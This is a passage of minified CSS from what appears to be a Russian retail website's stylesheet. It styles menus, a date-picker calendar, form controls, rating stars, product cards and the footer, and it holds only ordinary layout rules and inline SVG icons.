(max-width:1023px){.header-main__logo-pf{width:112px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}}.header-main__logo-pf-icon{max-width:100%}.menu-btn{position:relative;display:inline-block;vertical-align:top;margin-right:36px;width:24px;height:24px;border:0;padding:0;-webkit-user-select:none;-ms-user-select:none;user-select:none;touch-action:manipulation;cursor:pointer;background-color:transparent}@media (min-width:1024px){.menu-btn{display:none}}.menu-btn__line{display:block;position:absolute;top:calc(50% - 1px);left:0;background-color:#000;width:100%;height:2px;border-radius:1px;margin-top:0;transition:.2s ease-in-out .2s;pointer-events:none}.is-open .menu-btn__line{background-color:transparent;transition-delay:0s}.menu-btn:after,.menu-btn:before{content:"";display:block;position:absolute;top:50%;left:0;background-color:#000;width:100%;height:2px;border-radius:1px;transition:margin .2s ease-in-out .2s,transform .2s ease-in-out 0s;pointer-events:none}.menu-btn:before{margin-top:-8px}.menu-btn:after{margin-top:6px}.menu-btn.is-open:after,.menu-btn.is-open:before{margin-top:0;transition-delay:0s,.25s;background-color:#64c7c3}.menu-btn.is-open:before{transform:rotate(45deg)}.menu-btn.is-open:after{transform:rotate(-45deg)}.validation-error{position:absolute;bottom:0;left:0;height:28px;font-size:.8125rem;line-height:1.1;color:#ea5444;font-weight:500}.flatpickr-calendar{width:272px;padding:4px;border:2px solid #000;background-color:#fff;box-shadow:none}.flatpickr-calendar:before{border-width:8px;margin:0 -8px}.flatpickr-calendar:after{border-width:5px;margin:0 -5px}.flatpickr-calendar.arrowTop{border-radius:0 0 5px 5px;margin-top:-4px}.flatpickr-calendar.arrowTop:before{border-bottom-color:#000}.flatpickr-calendar.arrowTop:after{border-bottom-color:#fff}.flatpickr-calendar.arrowBottom{border-radius:5px 5px 0 0;margin-top:-9px}.flatpickr-calendar.arrowBottom:before{border-top-color:#000}.flatpickr-calendar.arrowBottom:after{border-top-color:#fff}.flatpickr-calendar.inline,.flatpickr-calendar.open{max-height:none}.flatpickr-calendar.inline{width:100%}.flatpickr-months{position:relative;height:32px}.flatpickr-months .flatpickr-month{display:flex;justify-content:center;align-items:center;height:32px;color:#000;fill:#000}.flatpickr-months .flatpickr-next-month,.flatpickr-months .flatpickr-prev-month{position:static;display:flex;justify-content:center;align-items:center;width:32px;height:100%;padding:0;color:#000;fill:#000}.flatpickr-months .flatpickr-next-month.disabled,.flatpickr-months .flatpickr-prev-month.disabled{display:flex;visibility:hidden;opacity:0}.flatpickr-months .flatpickr-next-month.flatpickr-prev-month .icon,.flatpickr-months .flatpickr-prev-month.flatpickr-prev-month .icon{transform:rotate(180deg)}.flatpickr-months .flatpickr-next-month:hover .icon,.flatpickr-months .flatpickr-prev-month:hover .icon{fill:#64c7c3}.flatpickr-current-month{position:static;width:100%;height:auto;padding:0}.flatpickr-current-month span.cur-month{display:inline;margin-left:0}.flatpickr-current-month input.cur-year{font-weight:700}.flatpickr-current-month input.cur-year[disabled]{color:inherit}.flatpickr-weekdays{height:32px}span.flatpickr-weekday{flex-basis:33.28571px;width:33.28571px;max-width:33.28571px;color:#000}.flatpickr-calendar.inline span.flatpickr-weekday{flex-basis:calc(14.28571% - 4.42857px);width:calc(14.28571% - 4.42857px);max-width:calc(14.28571% - 4.42857px)}span.flatpickr-weekday:not(:nth-child(7n)){margin-right:4px}span.flatpickr-weekday:not(:nth-last-child(-n+7)){margin-bottom:4px}.flatpickr-days{width:100%}.dayContainer{justify-content:flex-start;width:100%;min-width:100%;max-width:100%}.flatpickr-day{flex-basis:33.28571px;width:33.28571px;max-width:33.28571px;height:26.62857px;border:none;border-radius:0;color:#000;line-height:1.66429rem;background-color:#f0f0f0}.flatpickr-calendar.inline .flatpickr-day{flex-basis:calc(14.28571% - 4.42857px);width:calc(14.28571% - 4.42857px);max-width:calc(14.28571% - 4.42857px);height:40px;line-height:2.5rem}.flatpickr-day:not(:nth-child(7n)){margin-right:4px}.flatpickr-day:not(:nth-last-child(-n+7)){margin-bottom:4px}.flatpickr-day.inRange,.flatpickr-day.nextMonthDay.inRange,.flatpickr-day.nextMonthDay.today.inRange,.flatpickr-day.prevMonthDay.inRange,.flatpickr-day.prevMonthDay.today.inRange,.flatpickr-day.today.inRange{color:#000;background-color:#999}.flatpickr-day.nextMonthDay:hover,.flatpickr-day.prevMonthDay:hover,.flatpickr-day:hover{color:#fff;background-color:#64c7c3}.flatpickr-day.today{border-bottom:2px solid #64c7c3;color:#000;background-color:#f0f0f0}.flatpickr-day.today.inRange{border-color:#64c7c3}.flatpickr-day.today:hover{border-color:transparent;color:#fff;background-color:#64c7c3}.flatpickr-day.endRange,.flatpickr-day.endRange.inRange,.flatpickr-day.endRange.nextMonthDay,.flatpickr-day.endRange.prevMonthDay,.flatpickr-day.endRange:focus,.flatpickr-day.endRange:hover,.flatpickr-day.selected,.flatpickr-day.selected.inRange,.flatpickr-day.selected.nextMonthDay,.flatpickr-day.selected.prevMonthDay,.flatpickr-day.selected:focus,.flatpickr-day.selected:hover,.flatpickr-day.startRange,.flatpickr-day.startRange.inRange,.flatpickr-day.startRange.nextMonthDay,.flatpickr-day.startRange.prevMonthDay,.flatpickr-day.startRange:focus,.flatpickr-day.startRange:hover{color:#fff;background:#64c7c3;border-color:#64c7c3}.flatpickr-day.endRange.endRange,.flatpickr-day.endRange.startRange,.flatpickr-day.endRange.startRange.endRange,.flatpickr-day.selected.endRange,.flatpickr-day.selected.startRange,.flatpickr-day.selected.startRange.endRange,.flatpickr-day.startRange.endRange,.flatpickr-day.startRange.startRange,.flatpickr-day.startRange.startRange.endRange{border-radius:0}.flatpickr-day.endRange.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.inRange,.flatpickr-day.selected.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.startRange.startRange+.endRange:not(:nth-child(7n+1)){box-shadow:none}.flatpickr-day.disabled,.flatpickr-day.disabled:hover,.flatpickr-day.nextMonthDay,.flatpickr-day.notAllowed,.flatpickr-day.notAllowed.nextMonthDay,.flatpickr-day.notAllowed.prevMonthDay,.flatpickr-day.prevMonthDay{color:#999;background-color:#f0f0f0}.flatpickr-day.disabled,.flatpickr-day.disabled:hover{color:#999}.rangeMode .flatpickr-day{margin-top:0}.flatpickr-rContainer{width:100%}.flatpickr-marker{--marker-size:4px;position:absolute;top:0;right:0;width:var(--marker-size);height:var(--marker-size);background:#000}.flatpickr-marker--weekend{background:#64c7c3}.datepicker__field--hidden{display:none}.checkbox{position:relative;padding:0 0 24px}.checkbox__cols{column-count:3;column-gap:16px}@media (max-width:767px){.checkbox__cols{column-count:2}}@media (max-width:479px){.checkbox__cols{column-count:1}}.checkbox__input{position:absolute;clip:rect(0,0,0,0)}.checkbox__label{position:relative;display:block;padding-left:24px;margin-bottom:8px;font-size:.9375rem;line-height:1.5;cursor:pointer;transition:color .2s ease}.checkbox--profile-notifications .checkbox__label:not(:last-of-type){margin-right:16px}.checkbox__label:after,.checkbox__label:before{content:"";position:absolute;top:50%;transition:transform .2s ease}.checkbox--profile-notifications .checkbox__label{display:inline-block}.checkbox__label:before{left:0;width:16px;height:16px;border:1px solid #999;border-radius:2px;transform:translateY(-50%)}.checkbox__input:focus+.checkbox__label:before{outline:2px solid #000;outline-offset:-1px}.js-focus-visible .checkbox__input:focus:not(.focus-visible)+.checkbox__label:before{outline:none}.checkbox__label:after{left:8px;width:10px;height:8px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2364c7c3'%3E%3Cpath fill-rule='evenodd' d='M9.596 1.438L5.353 5.681 3.939 7.095 2.525 5.681.404 3.559l1.414-1.414 2.121 2.122L8.182.024l1.414 1.414z'/%3E%3C/svg%3E");transform:translate(-50%,-50%) scale(0)}.checkbox__input:disabled+.checkbox__label{color:#999;cursor:not-allowed}.checkbox__input:disabled+.checkbox__label:before{background-color:#f0f0f0}.checkbox__input:disabled+.checkbox__label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23999'%3E%3Cpath fill-rule='evenodd' d='M9.596 1.438L5.353 5.681 3.939 7.095 2.525 5.681.404 3.559l1.414-1.414 2.121 2.122L8.182.024l1.414 1.414z'/%3E%3C/svg%3E")}.checkbox__input:checked+.checkbox__label:after{transform:translate(-50%,-50%) scale(1)}.checkbox__input:not(:disabled):hover+.checkbox__label{color:#64c7c3}.footer-main{padding-top:64px;padding-bottom:64px;color:#fff;background-color:#000}@media (max-width:1023px){.footer-main{padding-top:32px}}@media (max-width:767px){.footer-main{padding-bottom:0}}.footer-main__container{display:flex;max-width:1024px;align-items:flex-start}@media (max-width:1023px){.footer-main__container{flex-wrap:wrap}}.footer-main__logo-icon{height:57px}.footer-main__col{flex-shrink:0}.footer-main__col--subscribe{width:280px}@media (max-width:1023px){.footer-main__col--subscribe{width:50%;order:2}}@media (max-width:639px){.footer-main__col--subscribe{width:100%}}.footer-main__col--logo{width:calc(99.9% - 560px);padding-top:8px;text-align:center;display:flex;flex-direction:column}@media (max-width:1023px){.footer-main__col--logo{width:100%;order:1;padding-top:0;margin-bottom:40px}}@media (max-width:479px){.footer-main__col--logo{margin-bottom:32px}}.footer-main__col--logo span{padding-top:12px;line-height:1;position:relative;font-weight:100}.footer-main__col--logo span:before{content:"";position:absolute;height:1px;width:32px;top:6px;left:50%;transform:translateX(-50%);background-color:#fff}.footer-main__col--contacts{width:280px}@media (max-width:1023px){.footer-main__col--contacts{width:50%;order:3}}@media (max-width:639px){.footer-main__col--contacts{width:100%;margin-top:12px}}.footer-main__subscribe{max-width:224px}.footer-main__subscribe .field__label{display:inline-block;margin-bottom:8px;color:#999;font-size:.9375rem;line-height:1.5;letter-spacing:.04063rem;font-weight:700}@media (max-width:479px){.footer-main__subscribe .field__label{margin-bottom:12px;font-size:.8125rem;letter-spacing:.025rem}}.footer-main__subscribe .field__input{padding-right:56px}.footer-main__conditions{color:#fff;border-color:hsla(0,0%,100%,.4)}@media (max-width:479px){.footer-main__agreement .checkbox__label{font-size:.8125rem;letter-spacing:.01875rem}}.footer-main__agreement .checkbox__label:before{background-color:#fff}.footer-main__agreement .checkbox__input:hover+.checkbox__label{color:#fff!important}.footer-main__contacts{max-width:192px;margin-left:auto}@media (max-width:639px){.footer-main__contacts{margin-left:0}}.footer-main__divider{margin-top:48px;margin-bottom:32px;border-color:#999}@media (max-width:767px){.footer-main__divider{display:none}}.footer-main__menu{max-width:1024px}@media (max-width:767px){.footer-main__menu{padding:0;margin-top:56px}}.footer-contacts__title{margin-bottom:8px;color:#999;font-size:.9375rem;letter-spacing:.04063rem;font-weight:700;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase}@media (max-width:479px){.footer-contacts__title{margin-bottom:12px;font-size:.8125rem;letter-spacing:.01875rem}}.footer-contacts__number{font-weight:400;font-size:1.625rem;letter-spacing:.0375rem}.footer-contacts__schedule{margin-bottom:12px;font-size:.8125rem;line-height:1.4;letter-spacing:.01875rem}.footer-contacts__callback .icon{margin-left:-13px;margin-right:3px}.footer-contacts__callback-btn{display:block;width:100%}.footer-contacts__insta-link{border-bottom:none}.footer-contacts__insta-link .icon--insta{fill:#fff}.footer-contacts__insta-link:hover .icon--insta{fill:#64c7c3}.footer-menu__title{margin-bottom:12px;font-size:.9375rem;font-weight:700;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;letter-spacing:.0375rem}@media (max-width:767px){.footer-menu__title{display:none}}@media (max-width:767px){.footer-menu__list{padding-bottom:16px}}.footer-menu__item{margin-bottom:8px;line-height:1.23}@media (max-width:767px){.footer-menu__item{margin-bottom:12px}}.footer-menu__item:last-child{margin-bottom:0}.footer-menu__link{font-size:.8125rem;color:#999;border-bottom:none}.footer-menu .accordion__item:last-child{border-bottom:none}.footer-menu .accordion__head-btn{font-size:.9375rem;font-weight:700;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;letter-spacing:.0375rem;color:#fff}.footer-menu .accordion__head-btn:after{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='8' fill='%23fff'%3E%3Cpath d='M11.55-.01l1.44 1.46-5.05 5.08L6.5 7.99 5.06 6.53.01 1.45 1.45-.01 6.5 5.08z'/%3E%3C/svg%3E") no-repeat}.logo-main{display:inline-block;border-bottom:none;text-align:center;fill:#000;color:#666}@media (max-width:767px){.logo-main--header{text-align:left}}.logo-main--white,.logo-main--white:hover{fill:#fff;color:#999}.logo-main__pic{margin-bottom:8px}@media (max-width:479px){.logo-main__pic{margin-bottom:12px;width:140px;height:16px}}@media (max-width:767px){.logo-main--header .logo-main__pic{margin-bottom:2px;width:130px;height:14px}}.logo-main__text{display:block;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;font-weight:500;font-size:.9375rem;letter-spacing:.02188rem;line-height:1.1}@media (max-width:479px){.logo-main__text{max-width:160px;margin-left:auto;margin-right:auto}}@media (max-width:767px){.logo-main--header .logo-main__text{max-width:100%;font-size:.5625rem;letter-spacing:.01438rem}}.fixed-panel{display:none;position:fixed;bottom:0;left:0;width:100vw;z-index:110;padding:16px 0;background-color:#000}.fixed-panel .container{display:flex;justify-content:space-between}.fixed-panel__text{font-size:.8125rem;letter-spacing:.01875rem;color:#fff;max-width:60%;padding-right:8px}@media (max-width:767px){.fixed-panel__text{max-width:unset}}.fixed-panel__hidden-desktop{display:none}@media (max-width:767px){.fixed-panel__hidden-desktop{display:block}}@media (max-width:767px){.fixed-panel__hidden-mobile{display:none}}.radio{position:relative;padding:0 0 24px}.radio--rect{padding-bottom:0}.radio--rect .radio__wrapper{display:flex;flex-wrap:wrap;margin:-4px -6px}@media (min-width:480px) and (max-width:767px){.radio--profile-age .radio__wrapper{column-count:2;column-gap:16px}}.radio__input{position:absolute;clip:rect(0,0,0,0)}.radio__label{position:relative;display:block;padding-left:24px;font-size:.9375rem;line-height:1.5;cursor:pointer;transition:color .2s ease}.radio--rect .radio__label{padding:0;width:76px;height:66px;display:flex;align-items:center;justify-content:center;color:#999;font-size:1.25rem;font-weight:500;border:1px solid #ccc;font-family:FuturaCond,Arial,sans-serif;line-height:1.5;transition:none;margin:4px 6px}@media (max-width:767px){.radio--rect .radio__label{font-size:1rem;width:64px;height:52px}}.radio--profile-age .radio__label,.radio--profile-gender .radio__label{display:inline-block}@media (max-width:767px){.radio--profile-age .radio__label{display:block}}.radio__label:not(:last-of-type){margin-bottom:8px}.radio--rect .radio__label:not(:last-of-type){margin-bottom:4px}.radio--profile-gender .radio__label:not(:last-of-type){margin-right:16px}@media (min-width:768px){.radio--profile-age .radio__label:not(:last-of-type){margin-right:16px}}.radio__label:after,.radio__label:before{content:"";position:absolute;top:50%;border-radius:50%;transition:transform .2s ease}.radio--rect .radio__label:after,.radio--rect .radio__label:before{content:none}.radio__label:before{left:0;width:16px;height:16px;border:1px solid #999;transform:translateY(-50%)}.radio__input:focus+.radio__label:before{outline:2px solid #000}.js-focus-visible .radio__input:focus:not(.focus-visible)+.radio__label:before{outline:none}.radio__label:after{left:8px;width:8px;height:8px;background-color:#64c7c3;transform:translate(-50%,-50%) scale(0)}.radio__input:disabled+.radio__label{color:#999;cursor:not-allowed;opacity:.5}.radio__input:disabled+.radio__label:before{background-color:#f0f0f0}.radio__input:disabled+.radio__label:after{background-color:#999}.radio__input:checked+.radio__label{cursor:default}.radio__input:checked+.radio__label:after{transform:translate(-50%,-50%) scale(1)}.radio--rect .radio__input:checked+.radio__label{border:2px solid #64c7c3}.radio__input:not(:disabled):hover+.radio__label{color:#64c7c3}.radio--rect .radio__input:not(:disabled):hover+.radio__label{border:2px solid #64c7c3;color:#999}.rating{position:relative;width:197px;padding:0;font-size:0}.rating--small{width:98.5px}.rating__legend{margin-bottom:8px;font-size:1rem}.rating--small .rating__legend{font-size:.75rem}.rating--static .rating__container{pointer-events:none}.rating__input{position:absolute;clip:rect(0,0,0,0)}.rating__label{position:relative;display:inline-block;width:33px;height:33px;color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23ccc'%3E%3Cpath fill-rule='evenodd' d='M0 12.293h12.6L16.8.966l3.6 11.327H33l-10.201 7.752 3.6 11.921L16.2 24.814l-9.6 7.152 2.999-12.519L0 12.293z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-origin:content-box;cursor:pointer}.rating--small .rating__label{width:16.5px;height:16.5px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath fill-rule='evenodd' stroke='%2364C7C3' d='M.5 5.36h5.154L7.372.61l1.473 4.75H14L9.827 8.611 11.3 13.61l-4.173-2.999L3.2 13.61l1.227-5.249L.5 5.36z'/%3E%3C/svg%3E")}.rating__label:not(:first-of-type){width:41px;padding-left:8px}.rating--small .rating__label:not(:first-of-type){width:20.5px;padding-left:4px}.rating__label--half~.rating__label:nth-of-type(2){width:33px;padding-left:0}.rating--small .rating__label--half~.rating__label:nth-of-type(2){width:16.5px}.rating__label:before{content:"";position:absolute;width:33px;height:33px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2364c7c3'%3E%3Cpath fill-rule='evenodd' d='M0 12.293h12.6L16.8.966l3.6 11.327H33l-10.201 7.752 3.6 11.921L16.2 24.814l-9.6 7.152 2.999-12.519L0 12.293z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-origin:content-box;opacity:1;pointer-events:none}.rating--small .rating__label:before{width:16.5px;height:16.5px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2364c7c3'%3E%3Cpath fill-rule='evenodd' stroke='%2364C7C3' d='M.5 5.36h5.154L7.372.61l1.473 4.75H14L9.827 8.611 11.3 13.61l-4.173-2.999L3.2 13.61l1.227-5.249L.5 5.36z'/%3E%3C/svg%3E")}.js-focus-visible .rating__input.focus-visible:focus~.rating__label:before,.rating__input:checked~.rating__label:before{opacity:0}.js-focus-visible .rating__input.focus-visible:focus+.rating__label:before,.rating__container:hover .rating__label:before,.rating__input:checked+.rating__label:before{opacity:1}.rating__input:hover~.rating__label:before{opacity:0}.rating__input:hover+.rating__label:before{opacity:1}.rating__label:after{content:"";position:absolute;width:33px;height:33px;outline:2px solid #000;opacity:0}.rating--small .rating__label:after{width:16.5px;height:16.5px}.js-focus-visible .rating__input.focus-visible:focus+.rating__label:after{opacity:1}.rating__label--half{position:absolute;z-index:1;width:16.5px;background-size:33px 33px}.rating--small .rating__label--half{width:8.25px;background-size:16.5px 16.5px}.rating__label--half:not(:first-of-type){width:24.5px}.rating--small .rating__label--half:not(:first-of-type){width:12.25px}.rating__label--half:after,.rating__label--half:before{width:16.5px}.rating--small .rating__label--half:after,.rating--small .rating__label--half:before{width:8.25px}.rating__label--half:before{z-index:1;background-size:33px 33px}.rating--small .rating__label--half:before{background-size:16.5px 16.5px}.rating__focus{position:absolute;left:0;width:100%;height:33px;outline:2px solid #000;opacity:0;pointer-events:none}.rating--small .rating__focus{height:16.5px}.js-focus-visible .rating__input--empty.focus-visible:focus~.rating__focus{opacity:1}.spinner{position:relative;display:flex;height:56px;padding-bottom:24px}.spinner__input{width:56px;border:1px solid #ccc;border-right:none;border-left:none;font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;line-height:1.75rem;text-align:center}.spinner__input:focus{outline-color:#64c7c3}.spinner__btn{width:32px;padding:0;border:1px solid #ccc;line-height:1.75rem;background:none;cursor:pointer}.spinner__btn:hover{fill:#64c7c3}.spinner__btn:disabled{cursor:default}.spinner__btn:focus{outline-color:#64c7c3;outline-offset:-2px}.spinner__icon{vertical-align:middle;fill:#000}.spinner__btn:hover .spinner__icon{fill:#64c7c3}.spinner__btn:disabled .spinner__icon{fill:#999}.spinner__title{-ms-grid-row-align:center;align-self:center;padding-right:16px;text-transform:uppercase;font-size:1rem;font-family:FuturaCond,Arial,sans-serif;color:#666;font-weight:500}.choices{margin:0}.choices.is-focused[data-focus-visible-added]{outline:2px solid #000;outline-offset:-2px}.choices[data-type*=select-one].choices:after{right:16px;width:9px;height:13px;border:none;margin-top:0;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E") no-repeat;transform:translateY(-50%) rotate(90deg);transition:transform .2s ease}.select--arrow-blue .choices[data-type*=select-one].choices:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13' fill='%2364c7c3'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E")}.choices[data-type*=select-one].is-open.choices:after{margin-top:0;transform:translateY(-50%) rotate(-90deg)}.choices[data-type*=select-one].choices:before{content:"";position:absolute;right:40px;height:100%;width:1px;background:#ccc}.choices__inner{min-height:40px;padding:8px 48px 8px 16px;border:1px solid #ccc;border-radius:0;background:#fff}.choices.is-disabled .choices__inner{background-color:#999}.choices[data-type*=select-one] .choices__inner{padding-bottom:8px}.is-flipped.is-open .choices__inner,.is-open .choices__inner{border-radius:0}.choices__inner.parsley-error{border-color:#ea5444}.choices__list--single{padding:0}.choices__list--multiple{display:inline-block}.choices__list--dropdown{z-index:2;border:1px solid #ccc;border-top:0;border-radius:0;margin:0;background:#fff;left:0!important}.is-flipped .choices__list--dropdown{border-radius:0;margin:0}.choices__list--dropdown .choices__list{max-height:320px}.choices__item{position:relative;font-size:.9375rem}.choices__list--multiple .choices__item{position:relative;padding:0 8px;border:2px solid #000;border-radius:0;margin:0 4px 4px 0;color:#000;font-weight:400;font-size:.875rem;background-color:#fff}.choices__list--multiple .choices__item[data-deletable]{padding-right:24px}.choices__list--multiple .choices__item.is-highlighted{border:1px solid #64c7c3;color:#fff;background-color:#64c7c3}.is-disabled .choices__list--multiple .choices__item{border-color:#000;background-color:#999}.choices__list--dropdown .choices__item{height:40px;padding:8px 16px;line-height:1.5rem}.choices__list--dropdown .choices__item--selectable{padding-right:0}.choices__list--dropdown .choices__item--selectable:after{content:none}.choices__list--dropdown .choices__item--selectable.is-highlighted{color:#fff;background:#64c7c3;fill:#fff}.choices__input{margin:0;font-size:.8125rem;background-color:#fff}.choices.is-disabled .choices__input{background-color:#999}.choices[data-type*=select-one] .choices__input{padding:8px 16px;border-bottom:1px solid #f0f0f0;background-color:#fff}.choices[data-type*=select-multiple] .choices__button{position:absolute;top:0;right:0;bottom:0;width:16px;padding:0;border-left:2px solid #000;margin:0;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E") no-repeat;background-position:50%;background-size:8px}.choices[data-type*=select-multiple] .choices__button:focus,.choices[data-type*=select-multiple] .choices__button:hover{background-color:#64c7c3;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13' fill='%23fff'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E")}.choices[data-type*=select-multiple].is-disabled .choices__button{pointer-events:none}.choices[data-type*=select-multiple] .choices__item.is-highlighted .choices__button{border-left-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13' fill='%23fff'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E")}.choices__heading{padding:8px 16px;border-bottom:2px solid #000;color:#000;font-weight:700;font-size:.875rem;text-transform:uppercase}.choices__placeholder{color:#999;opacity:1}.js-get-size{visibility:hidden;display:block}.select{position:relative;padding-bottom:32px}.select__label{color:#999;font-size:.75rem;line-height:1rem;cursor:text}.select--multiple-render .select__choice-icon,.select--multiple-render .select__item-icon,.select--single-render .select__choice-icon,.select--single-render .select__item-icon{margin-top:-2px;margin-right:8px}.select--multiple-render .select__choice-name,.select--multiple-render .select__item-name,.select--single-render .select__choice-name,.select--single-render .select__item-name{font-weight:700}.breadcrumbs{text-align:center}.breadcrumbs__item{display:inline-block;font-family:FuturaCond,Arial,sans-serif;color:#666;font-size:.875rem;text-transform:uppercase;font-weight:400;letter-spacing:.07em}@media (max-width:375px){.breadcrumbs__item{font-size:.75rem}}.breadcrumbs__item span{color:#333}.breadcrumbs__item:not(:last-child):after{content:">";display:inline-block;width:16px;font-size:.875rem;text-align:center;transform:scaleX(.5)}.breadcrumbs__link{border-bottom:none;color:#666}.breadcrumbs__item:not(:last-child) .breadcrumbs__link:hover{color:#64c7c3}.page-scroll-btn{text-align:center;fill:#999;color:#999;margin-bottom:16px}.page-scroll-btn:hover{fill:#64c7c3;color:#64c7c3}.page-scroll-btn__icon-box{display:flex;justify-content:center;align-items:center;width:28px;height:28px;margin:0 auto 8px;border:1px solid #ccc}.page-scroll-btn:hover .page-scroll-btn__icon-box{border-color:#64c7c3}.page-scroll-btn__text{text-transform:uppercase;font-size:.9375rem;font-weight:500}.product-features{position:relative;display:flex;flex-wrap:wrap;max-width:490px}@media (max-width:1023px){.product-features{margin:auto}}@media (max-width:767px){.product-features{display:block}}.product-features__item{width:calc(50% - 6px);position:relative;border:2px solid #fe7968;padding:16px;margin-bottom:16px}@media (max-width:767px){.product-features__item{width:auto}}@media (min-width:768px){.product-features__item:nth-child(2n){margin-left:12px}}@media (min-width:768px){.product-features__item:nth-last-child(-n+2){margin-bottom:0}}.product-features__title{font-size:1.375rem;font-family:FuturaCond,Arial,sans-serif;font-weight:500;line-height:1.2;color:#fe7968}.product-features__title-top{text-transform:uppercase}.product-features__desc{color:#999;margin-bottom:8px}.product-features__img{position:absolute;right:8px;top:50%;transform:translateY(-50%);width:80px;height:80px;border-radius:50%;z-index:-1}.product-features__img--bg{top:auto;bottom:-2px;right:-2px;width:auto;max-width:50%;height:calc(100% + 4px);transform:none;border-radius:0;object-fit:scale-down;object-position:right bottom;font-family:"object-fit: scale-down; object-position: right bottom;"}.message-card{max-width:408px;margin:auto}.message-card__pic{height:342px}.message-card__pic img{object-fit:cover;font-family:"object-fit: scale-down; object-position: center center;"}.message-card__box{position:relative;width:230px;margin:-60px auto auto;border-bottom:2px solid #fe7968;line-height:1.2;padding:12px 16px 24px;background:#fff;box-shadow:0 0 5px 1px hsla(0,0%,60%,.1)}.message-card__title{text-align:center;font-size:1.25rem;font-weight:500;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;margin-bottom:12px}.message-card__desc{text-align:center;color:#999}.nameplate{padding:16px 84px;background:#fe7968;color:#fff;font-size:.9375rem;max-width:655px;margin-left:auto;margin-right:auto}@media (max-width:767px){.nameplate{padding-left:24px;padding-right:24px}}.ruble-circle{display:inline-block;width:1em;height:1em;line-height:.8em;font-size:1em;vertical-align:middle;border-radius:50%;background:#f8ff24;color:#64c7c3;text-align:center;margin-top:-.3em;font-family:Futura,Arial,sans-serif}.ruble-circle__rub{font-size:.6em}.info-card{display:block;position:relative;width:240px;padding:16px 36px 28px;text-align:center;color:#000;border:none;line-height:1.2;background:#fff;margin:auto}.info-card:hover{color:#000}.info-card__num{position:absolute;left:0;top:0;color:#fff;background:#64c7c3;font-size:2.125rem;font-family:FuturaCond,Arial,sans-serif;min-width:35px;line-height:1.6;padding-left:2px;padding-right:2px}.info-card__pic{height:156px;margin-bottom:16px}.info-card__brand,.info-card__title{font-size:1.375rem;line-height:1.1}.info-card__title{font-weight:500;font-family:FuturaCond,Arial,sans-serif}.info-card__desc{font-size:1.125rem;color:#666;margin-bottom:8px}.info-card__price,.info-card__value{font-family:FuturaCond,Arial,sans-serif;font-size:1.125rem;font-weight:500}.info-card__price{margin-bottom:16px}.product-card{display:flex;flex-direction:column;justify-content:space-between;position:relative;width:196px;padding:16px 8px}@media (max-width:1023px){.product-card{width:100%}}.product-card--wide{width:392px;padding-left:0;padding-right:0;display:flex;align-items:center}@media (max-width:767px){.product-card--wide{width:100%}}.product-card--carousel-item{margin:0 auto}@media (max-width:767px){.product-card--carousel-item{width:100%}}.product-card--big{width:calc(100% - 16px);height:calc(100% - 16px);padding:64px 32px 24px;margin:auto;background:#fff}@media (max-width:767px){.product-card--big{padding:32px 16px 24px}}.product-card--big:before{position:absolute;left:-8px;top:-8px;height:calc(100% + 16px);width:calc(100% + 16px);content:"";background:url(../aae9b1e0cc0d17de07447299c86e92da.png);z-index:-1}.product-card__top{position:relative}.product-card--wide .product-card__top{width:50%}.product-card--wide .product-card__info{width:50%;padding:0 8px}.product-card__discount{width:56px;height:56px;right:-8px;justify-content:center;font-size:.9375rem;color:#fff;font-weight:500;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='56' height='56'%3E%3Cpath d='M51.223 23.216L56.006 28l-4.508 4.509 2.52 5.857-6.214 2.673V47.8h-6.377l-2.359 5.923-6.285-2.5L28 56.006l-4.509-4.508-5.857 2.519-2.673-6.214H8.2v-6.376l-5.924-2.36 2.5-6.284L-.006 28l4.508-4.508-2.519-5.857 6.214-2.673V8.2h6.376l2.359-5.923 6.285 2.5L28-.007l4.508 4.509 5.858-2.52 2.673 6.214H47.8v6.376l5.922 2.36z' 